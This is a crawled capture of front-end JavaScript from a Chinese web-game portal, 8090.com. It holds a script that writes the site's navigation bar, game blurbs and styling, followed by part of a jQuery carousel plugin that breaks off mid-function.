document.writeln('        <p>《王者之心2》是一款MMORPG游戏，有战士、法师和道士三种职业。带有英雄共同作战，英雄也分战士、法师和道士三种职业。玩家可在游戏虚拟世界中尽情冒险，体验养成、打斗、社交、互动等丰富多样的功能，成就一段强者之路。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-js fl" style="display: none;"> <a href="//www.8090.com/rxfs" target="_blank" class="game_txt" style="background:url(//img.8090yxs.com/web/www2018/images/topimg/rxfs.jpg) no-repeat;">')
document.writeln('        <p>《热血封神》是一款以东方魔幻为题材的热血PK页游，游戏集合了装备收集、幻宠助战、技能天赋等特色核心玩法。单职业自由转职，BOSS无限刷，自由pvp对抗，重现经典攻沙场面。打破传统游戏模式，给玩家带来轻松、愉快的游戏体验。</p>')
document.writeln('        </a> </div>')
document.writeln('      <div class="all-game-ct fl">')
document.writeln('        <div class="all-game-tit fl">')
document.writeln('          <h3 class="tit-h3 fl">推荐游戏</h3>')
document.writeln('          <a href="//www.8090.com/gamecenter/" target="_blank">更多+<i>&gt;&gt;</i></a> </div>')
document.writeln('        <ul class="all_games_nav fl">')
document.writeln('          <li class="cur"><a href="//www.8090.com/xylw/" target="_blank"><em>血饮龙纹</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cqbz/" target="_blank"><em>传奇霸主</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="http://sxd.8090.com/" target="_blank"><em>神仙道</em></a></li>')
document.writeln('          <li><a href="http://lycq.8090.com/" target="_blank"><em>蓝月传奇</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/mieshen" target="_blank"><em>灭神</em></a></li>')
document.writeln('          <li><a href="http://cqby.8090.com/" target="_blank"><em>传奇霸业</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/xxsy/" target="_blank"><em>仙侠神域</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/cjzg/" target="_blank"><em>裁决战歌</em></a></li>')
document.writeln('          <li><a href="//www.8090.com/ahdts" target="_blank"><em>暗黑大天使</em><i class="s_h"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/myyh" target="_blank"><em>山海经传说 </em></a></li>')
document.writeln('          <li><a href="//www.8090.com/wzzx2" target="_blank"><em>王者之心2</em><i class="s_n"></i></a></li>')
document.writeln('          <li><a href="//www.8090.com/rxfs" target="_blank"><em>热血封神</em></a></li>')
document.writeln('        </ul>')
document.writeln('      </div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('  <div style="background: #F3F3F3; border-bottom: 1px solid #DFDFDF; height: 30px; line-height:30px; position:relative; width:100%; z-index:100000;">')
document.writeln('    <div style="height: 30px; margin: auto; position: relative; width: 1200px; z-index: 1000;">')
document.writeln('      <div style="top: 0; float:left;"> <a class="top_wg" target="_blank" href="//www.8090.com/"><i></i>网页游戏</a> <a class="top_mg" target="_blank" href="http://yutang.8090.com/"><i></i>手机游戏</a></div>')
document.writeln('      <div class="top_kefu"> <a  href="http://box2.8090.com/" target="_blank">游戏盒子</a></div>')
document.writeln('      <span id="all_game_hover">公众号</span>')
document.writeln('      <div style=" float: right; width:auto;"><a style="color:#646464;" href="//www.8090.com/kfb" target="_blank">经典专区</a>&nbsp;|&nbsp;<a style="color:#646464;" href="javascript:AddFavorite()">收藏本站</a>&nbsp;|&nbsp;<a style="color:#646464;" href="http://pay.8090.com/" target="_blank">充值</a>&nbsp;|&nbsp;<a style="color:#646464;" href="//www.8090.com/kaifubiao/" target="_blank">开服表</a><img src="//img.8090yxs.com/right/img/top/hot.gif" width="21" height="11" style="vertical-align: middle;">&nbsp;<span style="display:none; background: url(//img.8090yxs.com/right/img/top/gfwx2.gif) no-repeat scroll 0 5px transparent; color: #fff; cursor: pointer; height: 30px; line-height: 30px; margin-left: 5px; padding-left: 6px; width: 68px;" id="all_game_hover2">全部游戏</span></div>')
document.writeln('    </div>')
document.writeln('  </div>')
document.writeln('</div>')
document.writeln('<style>')
document.writeln('a {')
document.writeln('    text-decoration: none!important;')
document.writeln('}')
document.writeln('.top_wg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('    padding: 0;')
document.writeln('}')
document.writeln('.bg a:hover {')
document.writeln('    color:#fe5700!important;')
document.writeln('}')
document.writeln('.top_wg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_wg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')
document.writeln('.top_mg {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_mg i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_mg:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/mg-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')


document.writeln('.top_h5 {')
document.writeln('    color: #333;')
document.writeln('    float: left;')
document.writeln('    font-family:"Microsoft Yahei";')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    margin-right: -1px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-top: 1px;')
document.writeln('    text-align: center;')
document.writeln('    width: 85px;')
document.writeln('}')

document.writeln('.top_h5 i {')
document.writeln('    margin: 7px 4px 10px 0;')
document.writeln('    vertical-align: middle;')
document.writeln('    height: 16px;')
document.writeln('    width: 16px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('}')

document.writeln('.top_h5:hover i {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/H5-h.jpg) no-repeat scroll 0 0 transparent;')
document.writeln('}')

document.writeln('.top_kefu {')
document.writeln('    float: left;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    overflow: hidden;')
document.writeln('    padding-left: 15px;')
document.writeln('    width: 80px;')
document.writeln('}')

document.writeln('.top_kefu a {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box.png) no-repeat scroll 0 7px transparent;')
document.writeln('    display: block;')
document.writeln('    float: left;')
document.writeln('    padding: 0 15px 0 17px;')
document.writeln('    vertical-align: middle;')
document.writeln('    color: #333;')
document.writeln('}')

document.writeln('.top_kefu a:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/box1.png) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.top_kefu i {')
document.writeln('    height: 11px;')
document.writeln('    width: 11px;')
document.writeln('    background: url(//img.8090yxs.com/right/img/top/wxico.gif) no-repeat scroll 0 0 transparent;')
document.writeln('    display: inline-block;')
document.writeln('    vertical-align: middle;')
document.writeln('}')

document.writeln('#all_game_hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx2.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('    color: #464646;')
document.writeln('    cursor: pointer;')
document.writeln('    display: inline-block;')
document.writeln('    height: 31px;')
document.writeln('    line-height: 31px;')
document.writeln('    padding-left: 23px;')
document.writeln('    width: 68px;')
document.writeln('}')

document.writeln('#all_game_hover:hover {')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/wx-h.jpg) no-repeat scroll 0 7px transparent;')
document.writeln('}')

document.writeln('.all_games_list {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: none;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_up {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 770px;')
document.writeln('    top: 43px;')
document.writeln('    width: 200px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_games_up p {')
document.writeln('    height: 25px;')
document.writeln('    text-align: center;')
document.writeln('}')

document.writeln('.all_gemes_tra {')
document.writeln('    position: absolute;')
document.writeln('    left: 65px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_gemes_tra img {')
document.writeln('    position: absolute;')
document.writeln('    left: 0;')
document.writeln('    top: 0;')
document.writeln('}')

document.writeln('.all_games_up p a {')
document.writeln('    color: #464646;')
document.writeln('}')

document.writeln('.all_games_list1 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list1 li {')
document.writeln('    float: left;')
document.writeln('    width: 130px;')
document.writeln('    height: 110px;')
document.writeln('    line-height: 30px;')
document.writeln('    background: #f8f8fd;')
document.writeln('}')

document.writeln('.all_games_list1 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list1 li a {')
document.writeln('    color: #464646;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list1 li img {')
document.writeln('    width: 120px;')
document.writeln('    height: 100px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list1 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all_games_up2 {')
document.writeln('    background: none repeat scroll 0 0 #EFEFEF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    border-radius: 4px 4px 4px 4px;')
document.writeln('    padding: 6px;')
document.writeln('    position: absolute;')
document.writeln('    right: 0;')
document.writeln('    top: 43px;')
document.writeln('    width: 521px;')
document.writeln('    z-index: 999;')
document.writeln('}')

document.writeln('.all_gemes_tra2 {')
document.writeln('    position: absolute;')
document.writeln('    right: 20px;')
document.writeln('    top: -9px;')
document.writeln('}')

document.writeln('.all_wel2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border: 1px solid #D6D6D6;')
document.writeln('    color: #0096D0;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 5px;')
document.writeln('}')

document.writeln('.all_games_list2 {')
document.writeln('    background: none repeat scroll 0 0 #FFFFFF;')
document.writeln('    border-left: 1px solid #D6D6D6;')
document.writeln('    overflow: hidden;')
document.writeln('}')

document.writeln('.all_games_list2 li {')
document.writeln('    float: left;')
document.writeln('    width: 98px;')
document.writeln('    border: solid 1px #d6d6d6;')
document.writeln('    border-top: none;')
document.writeln('    border-left: none;')
document.writeln('    height: 30px;')
document.writeln('    line-height: 30px;')
document.writeln('    padding: 0 0 0 5px;')
document.writeln('    background: #f8f8fd;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all_games_list2 li:hover {')
document.writeln('    background: none repeat scroll 0 0 #E8E8ED;')
document.writeln('}')

document.writeln('.all_games_list2 li a {')
document.writeln('    color: #464646;')
document.writeln('    display: inline-block;')
document.writeln('    width: 99px;')
document.writeln('}')

document.writeln('.all_games_list2 li img {')
document.writeln('    position: absolute;')
document.writeln('    right: 5px;')
document.writeln('    top: 10px;')
document.writeln('}')

document.writeln('.all_games_list2 li a:hover {')
document.writeln('    color: #0896D4;')
document.writeln('    text-decoration: none;')
document.writeln('}')

document.writeln('.all-game-txt {')
document.writeln('    height: 242px;')
document.writeln('    width: 920px;')
document.writeln('    background: #fff;')
document.writeln('    position: absolute;')
document.writeln('    right: 0px;')
document.writeln('    top: 31px;')
document.writeln('    display: none;')
document.writeln('    z-index: 9999;')
document.writeln('    border: 1px solid #f2f2f2;')
document.writeln('}')

document.writeln('.all-game-js {')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: none;')
document.writeln('    overflow: hidden;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-js .game_txt {')
document.writeln('    position: relative;')
document.writeln('    width: 509px;')
document.writeln('    height: 242px;')
document.writeln('    display: block;')
document.writeln('}')

document.writeln('.all-game-js .game_txt p {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    width: 276px;')
document.writeln('    position: absolute;')
document.writeln('    left: 22px;')
document.writeln('    top: 106px;')
document.writeln('    line-height: 25px')
document.writeln('}')

document.writeln('.all-game-ct {')
document.writeln('    width: 370px;')
document.writeln('    padding-top: 27px;')
document.writeln('    height: 215px;')
document.writeln('    margin: 0 20px;')
document.writeln('   float: left;')
document.writeln('}')

document.writeln('.all-game-tit {')
document.writeln('    height: 16px;')
document.writeln('    width: 100%;')
document.writeln('    line-height: 16px;')
document.writeln('    position: relative;')
document.writeln('}')

document.writeln('.all-game-tit .tit-h3 {')
document.writeln('    height: 16px;')
document.writeln('    line-height: 16px;')
document.writeln('    border-left: 4px solid #FDE701;')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    font-weight: normal;')
document.writeln('    text-indent: 10px;')
document.writeln('}')

document.writeln('.all-game-tit a {')
document.writeln('    float: right;')
document.writeln('    color: #888888;')
document.writeln('    font-size: 12px;')
document.writeln('    position:absolute;')
document.writeln('    right:0;')
document.writeln('    top:0;')
document.writeln('}')

document.writeln('.all-game-tit a i {')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('    font-style:normal;')
document.writeln('}')

document.writeln('.all_games_nav {')
document.writeln('    margin-top: 14px;')
document.writeln('    border-top: 1px solid #EEEEEE;')
document.writeln('    width: 100%;')
document.writeln('}')

document.writeln('.all_games_nav li {')
document.writeln('    float: left;')
document.writeln('    width: 33%;')
document.writeln('    margin-top: 18px;')
document.writeln('    overflow: hidden;')
document.writeln('    height: 14px;')
document.writeln('    line-height: 16px;')
document.writeln('}')

document.writeln('.all_games_nav li a {')
document.writeln('    color: #666;')
document.writeln('    font-size: 12px;')
document.writeln('    cursor: pointer;')
document.writeln('}')

document.writeln('.all_games_nav li a:hover, .all-game-rt a:hover, .all-game-tit a:hover {')
document.writeln('    color: #fe5600;')
document.writeln('}')

document.writeln('.all_games_nav li em {')
document.writeln('    float: left;')
document.writeln('    font-style: normal;')
document.writeln('    font-family: "Microsoft Yahei";')
document.writeln('}')

document.writeln('.all_games_nav li i {')
document.writeln('    float: left;')
document.writeln('    width: 11px;')
document.writeln('    height: 11px;')
document.writeln('    margin-left: 6px;')
document.writeln('    font-size: 12px;')
document.writeln('    background: url(//img.8090yxs.com/web/www2018/images/jb-ico.jpg) no-repeat;')
document.writeln('    margin-top: 2px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_h {')
document.writeln('    background-position: 0px 0px;')
document.writeln('}')

document.writeln('.all_games_nav li i.s_n {')
document.writeln('    background-position: -18px 0px;')
document.writeln('}')

document.writeln('.all-game-rt {')
document.writeln('    height: 242px;')
document.writeln('    width: 208px;')
document.writeln('    border-left: 1px solid #EEE;')
document.writeln('}')

document.writeln('.all-game-rt p {')
document.writeln('    color: #333333;')
document.writeln('    font-size: 16px;')
document.writeln('    width: 100%;')
document.writeln('    text-align: center;')
document.writeln('    padding-top: 23px;')
document.writeln('}')

document.writeln('.all-game-rt a {')
document.writeln('    float: left;')
document.writeln('    text-align: center;')
document.writeln('    width: 100%;')
document.writeln('    height: 77px;')
document.writeln('    margin-top: 14px;')
document.writeln('    line-height: 135px;')
document.writeln('    color: #666;')
document.writeln('}')

document.writeln('.all-game-rt a.game-box {')
document.writeln('    background: url(../img/game-box.jpg) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.tanwan-app {')
document.writeln('    background: url(../img/tanwan-app.png) top center no-repeat;')
document.writeln('}')

document.writeln('.all-game-rt a.game-lp {')
document.writeln('    background: url(../img/game-lp.jpg) top center no-repeat;')
document.writeln('}')
document.writeln('</style>')

document.writeln('<script type="text/javascript">')
document.writeln('	function AddFavorite()')
document.writeln('	{')
document.writeln('		try')
document.writeln('		{')
document.writeln('			window.external.addFavorite(location.href,document.title);')
document.writeln('		}')
document.writeln('		catch (e)')
document.writeln('		{')
document.writeln('			try')
document.writeln('			{')
document.writeln('				window.sidebar.addPanel(document.title,location.href,"")')
document.writeln('			}')
document.writeln('			catch (e)')
document.writeln('			{')
document.writeln('				alert("加入收藏失败，请使用Ctrl+D进行添加");')
document.writeln('			}')
document.writeln('		}')
document.writeln('	}')




document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div").hide();')
document.writeln('	});')
document.writeln('});')



document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div1").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div1").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div1").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div1").hide();')
document.writeln('	});')
document.writeln('});')

document.writeln('$(function(){')
document.writeln('	$(".all_games_nav li").mouseover(function(){')
document.writeln('		var index=$(this).index();')
document.writeln('		$(".all-game-js").eq(index).show().siblings(".all-game-js").hide();')
document.writeln('	})')
document.writeln('})')

document.writeln('$(function(){')
document.writeln('	var timeout = null;')
document.writeln('	$("#all_game_hover2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		timeout = setTimeout(function(){ $("#all_game_div2").hide(); }, 300);')
document.writeln('	});')
	
document.writeln('	$("#all_game_div2").mouseover(function(){')
document.writeln('		clearTimeout(timeout);')
document.writeln('		$("#all_game_div2").show();')
document.writeln('	}).mouseout(function(){')
document.writeln('		$("#all_game_div2").hide();')
document.writeln('	});')
document.writeln('});')
document.writeln('</script> ')


--- FILE ---
content_type: application/javascript
request_url: https://img.8090yxs.com/web/www2018/js/webgameTab.js
body_size: 3775
content:
//开服列表滚动插件
(function(g) {
	g.fn.carousel = function(q) {
		var q = g.extend({
				direction: "horizontal",
				loop: false,
				dispItems: 1,
				pagination: false,
				paginationStyle: "mouseenter",
				paginationPosition: "inside",
				nextBtn: '<input type="button" value="Next" />',
				prevBtn: '<input type="button" value="Previous" />',
				btnsPosition: "inside",
				nextBtnInsert: "insertAfter",
				prevBtnInsert: "insertBefore",
				nextBtnInsertFn: false,
				prevBtnInsertFn: false,
				autoSlide: false,
				autoSlideInterval: 3000,
				delayAutoSlide: false,
				combinedClasses: false,
				effect: "slide",
				slideEasing: "swing",
				animSpeed: 300,
				equalWidths: "true",
				verticalMargin: 0,
				callback: function() {},
				useAddress: false,
				adressIdentifier: "carousel",
				tabLabel: function(r) {
					return r
				},
				showEmptyItems: true,
				ajaxMode: false,
				ajaxUrl: "",
				stopSlideBtn: false,
				stopSlideTextPause: "Pause",
				stopSlideTextPlay: "Play"
			},
			q);
		if (q.btnsPosition == "outside") {
			q.prevBtnInsert = "insertBefore";
			q.nextBtnInsert = "insertAfter"
		};
		q.delayAutoSlide = 0 + q.delayAutoSlide;
		return this.each(function() {
			var r = {
				$elts: {},
				params: q,
				launchOnLoad: []
			};
			r.$elts.carousel = g(this).addClass("js");
			r.$elts.content = g(this).children().css({
				position: "absolute",
				top: 0
			});
			r.$elts.wrap = r.$elts.content.wrap('<div class="carousel-wrap"></div>').parent().css({
				overflow: "hidden",
				position: "relative"
			});
			r.steps = {
				first: 0,
				count: r.$elts.content.children().length
			};
			r.$elts.loader = g('<div class="loader"></div>').css({
				position: "absolute"
			});
			r.steps.last = r.steps.count - 1;
			if (r.params.pagination) {
				o(r)
			};
			if (g.isFunction(r.params.prevBtnInsertFn)) {
				r.$elts.prevBtn = r.params.prevBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.prevBtn = g(q.prevBtn)[q.prevBtnInsert](r.$elts.wrap)
				}
			};
			if (g.isFunction(r.params.nextBtnInsertFn)) {
				r.$elts.nextBtn = r.params.nextBtnInsertFn(r.$elts)
			} else {
				if (q.btnsPosition == "outside") {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.carousel)
				} else {
					r.$elts.nextBtn = g(q.nextBtn)[q.nextBtnInsert](r.$elts.wrap)
				}
			};
			r.$elts.nextBtn.addClass("carousel-control next carousel-next");
			r.$elts.prevBtn.addClass("carousel-control previous carousel-previous");
			r.lastItemsToLoad;
			d(r);
			r.$elts.carousel.attr("tabindex", 0).add(r.$elts.carousel.children()).bind({
				focus: function(s) {
					g(document).bind("keypress",
						function(t) {
							switch (t.keyCode) {
								case 39:
									r.$elts.nextBtn.mouseover();
									break;
								case 37:
									r.$elts.prevBtn.mouseover();;
									break
							};
							switch (t.charCode) {
								case 110:
									r.$elts.nextBtn.mouseover();;
									break;
								case 112:
									r.$elts.prevBtn.mouseover();;
									break
							}
						})
				},
				blur: function() {
					g(document).unbind("keypress")
				}
			});
			n(r);
			g(function() {
				c(r);
				g.each(r.launchOnLoad,
					function(s, t) {
						t()
					});
				if (r.params.autoSlide) {
					f(r)
				};
				if (q.stopSlideBtn == true) {
					r.$elts.stopSlideBtn = g('<button type="button" class="slide-control play">' + q.stopSlideTextPause +
						"</button>");
					a(r)
				}
			})
		})
	};

	function c(s) {
		var t = s.$elts.content.children();
		var r = 0;
		t.each(function() {
			$item = g(this);
			$itemHeight = $item.outerHeight();
			if ($itemHeight > r) {
				r = $itemHeight
			}
		});
		if (s.params.verticalMargin > 0) {
			r = r + s.params.verticalMargin
		};
		t.height(r);
		var q = s.$elts.content.children(":first");
		s.itemWidth = q.outerWidth();
		if (s.params.direction == "vertical") {
			s.contentWidth = s.itemWidth
		} else {
			if (s.params.equalWidths) {
				s.contentWidth = s.itemWidth * s.steps.count
			} else {
				s.contentWidth = (function() {
					var u = 0;
					s.$elts.content.children().each(function() {
						u += g(this).outerWidth()
					});
					return u
				})()
			}
		};
		s.$elts.content.width(s.contentWidth);
		s.itemHeight = r;
		if (s.params.direction == "vertical") {
			s.$elts.content.css({
				height: s.itemHeight * s.steps.count + "px"
			});
			s.$elts.content.parent().css({
				height: s.itemHeight * s.params.dispItems + "px"
			})
		} else {
			s.$elts.content.parent().css({
				height: s.itemHeight + "px"
			})
		};
		i(s)
	};

	function d(q) {
		q.$elts.nextBtn.add(q.$elts.prevBtn).bind("enable",
			function() {
				var r = g(this).unbind("mouseover").bind("mouseover",
					function() {
						if (q.params.ajaxMode && r.is(".next") && b(q) == (p(q) - 1) && !q.lastItemsToLoad) {
							h(q);
							q.$elts.content.ajaxSuccess(function() {})
						} else {
							e(q, j(q, (r.is(".next") ? "next" : "prev")));
							if (q.params.stopSlideBtn == true) {
								q.$elts.stopSlideBtn.trigger("pause")
							} else {
								m(q)
							}
						}
					}).removeClass("disabled").removeAttr("disabled");
				if (q.params.combinedClasses) {
					r.removeClass("next-disabled previous-disabled").removeAttr("disabled")
				}
			}).bind("disable",
			function() {
				var r = g(this).unbind("mouseover").addClass("disabled").attr("disabled", "disabled");
				if (q.params.combinedClasses) {
					if (r.is(".next")) {
						r.addClass("next-disabled")
					} else {
						if (r.is(".previous")) {
							r.addClass("previous-disabled")
						}
					}
				}
			}).hover(function() {
			g(this).toggleClass("hover")
		})
	};

	function o(q) {
		q.$elts.pagination = g('<div class="center-wrap"><div class="carousel-pagination"><p></p></div></div>')[((q.params.paginationPosition ==
			"outside") ? "insertAfter" : "appendTo")](q.$elts.carousel).find("p");
		q.$elts.paginationBtns = g([]);
		q.$elts.content.find("ul").each(function(r) {
			if (r % q.params.dispItems == 0) {
				k(q, r)
			}
		})
	};

	function k(r, q) {
		if (r.params.pagination) {
			r.$elts.paginationBtns = r.$elts.paginationBtns.add(g('<a role="button"><span>' + r.params.tabLabel(r.$elts.paginationBtns
				.length + 1) + "</span></a>").data("firstStep", q)).appendTo(r.$elts.pagination);
			r.$elts.paginationBtns.slice(0, 1).addClass("active");
			if (r.params.paginationStyle == "mouseenter") {
				r.$elts.paginationBtns.mouseenter(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			} else if (r.params.paginationStyle == "mouseover") {
				r.$elts.paginationBtns.mouseover(function(s) {
					e(r, g(this).data("firstStep"));
					if (r.params.stopSlideBtn == true) {
						r.$elts.stopSlideBtn.trigger("pause")
					} else {
						m(r)
					}
				});
			};
		}
	};

	function n(q) {
		if (q.params.useAddress && g.isFunction(g.fn.address)) {
			g.address.init(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				} else {
					g.address.value("/" + q.params.adressIdentifier + "/1")
				}
			}).change(function(s) {
				var r = g.address.pathNames();
				if (r[0] === q.params.adressIdentifier && !!r[1]) {
					e(q, r[1] - 1)
				}
			})
		} else {
			q.params.useAddress = false
		}
	};

	function e(q, r) {
		q.params.callback(r);
		l(q, r);
		q.steps.first = r;
		i(q);
		if (q.params.useAddress) {
			g.address.value("/" + q.params.adressIdentifier + "/" + (r + 1))
		}
	};

	function j(r, q) {
		if (q == "prev") {
			if (!r.params.showEmptyItems) {
				if (r.steps.first == 0) {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				} else {
					return Math.max(0, r.steps.first - r.params.dispItems)
				}
			} else {
				if ((r.steps.first - r.params.dispItems) >= 0) {
					return r.steps.first - r.params.dispItems
				} else {
					return ((r.params.loop) ? (r.steps.count - r.params.dispItems) : false)
				}
			}
		} else {
			if (q == "next") {
				if ((r.steps.first + r.params.dispItems) < r.steps.count) {
					if (!r.params.showEmptyItems) {
						return Math.min(r.steps.first + r.params.dispItems, r.steps.count - r.params.dispItems)
					} else {
						return r.steps.first + r.params.dispItems
					}
				} else {
					return ((r.params.loop) ? 0 : false)
				}
			}
		}
	};

	function l(q, r) {
		switch (q.params.effect) {
			case "no":
				if (q.params.direction == "vertical") {
					q.$elts.content.css("top", -(q.itemHeight * r) + "px")
				} else {
					q.$elts.content.css("left", -(q.itemWidth * r) + "px")
				};
				break;
			case "fade":
				if (q.params.direction == "vertical") {
					q.$elts.content.hide().css("top", -(q.itemHeight * r) + "px").fadeIn(q.params.animSpeed)
				} else {
					q.$elts.content.hide().css("left", -(q.itemWidth * r) + "px").fadeIn(q.params.animSpeed)
				};
				break;
			default:
				if (q.params.direction == "vertical") {
					q.$elts.content.stop().animate({
							top: -(q.itemHeight * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				} else {
					q.$elts.content.stop().animate({
							left: -(q.itemWidth * r) + "px"
						},
						q.params.animSpeed, q.params.slideEasing)
				};
				break
		}
	};

	function i(q) {
		if (j(q, "prev") !== false) {
			q.$elts.prevBtn.trigger("enable")
		} else {
			q.$elts.prevBtn.trigger("disable")
		};
		if (j(q, "next") !== false) {
			q.$elts.nextBtn.trigger("enable")
		} else {
			q.$elts.nextBtn.trigger("disable")
		};
		if (q.params.pagination) {
			q.$elts.paginationBtns.removeClass("active").filter(function() {
				return (g(this).data("firstStep") == q.steps.first)
			}).addClass("active")
		}
	};

	function f(q) {
		q.delayAutoSlide = window.setTimeout(function() {
				q.autoSlideInterval = window.setInterval(function() {
						e(q, j(q, "next"))
					},
					q.params.autoSlideInterval)
			},
			q.params.delayAutoSlide)
	};

	function m(q) {
		window.clearTimeout(q.delayAutoSlide);
		window.clearInterval(q.autoSlideInterval);
		q.params.delayAutoSlide = 0
	};

	function a(r) {
		var q = r.$elts.stopSlideBtn;
		q.bind({
			play: function() {
				f(r);
				q.removeClass("pause").addClass("play").html(r.params.stopSlideTextPause)
			},
			pause: function() {
				m(r);
				q.removeClass("play").addClass("pause").html(r.params.stopSlideTextPlay)
			}
		});
		q.mouseover(function(s) {
			if (q.is(".play")) {
				q.trigger("pause")
			} else {
				if (q.is(".pause")) {
					q.trigger("play")
				}
			}
		});
		q.prependTo(r.$elts.wrap)
	};

	function p(q) {
		return q.$elts.pagination.children().length
	};

	function b(q) {
		return q.steps.first / q.params.dispItems
	};

	function h(q) {
		q.$elts.carousel.prepend(q.$elts.loader);
		g.ajax({
